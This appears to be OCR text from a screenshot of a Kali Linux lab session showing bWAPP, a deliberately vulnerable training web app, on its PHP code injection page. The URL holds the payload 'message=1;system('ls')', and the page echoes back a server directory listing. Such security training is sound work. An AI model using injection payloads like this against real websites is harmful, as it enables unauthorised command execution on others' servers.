 Kali Linux
bWAPP - PHP Code Injecti
192.168.19.135/bWAPP/phpi.php?message=1;system('ls')
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcom
/ PHP Code Injection /
This is just a test page, reflecting back your message...
1666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclus
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.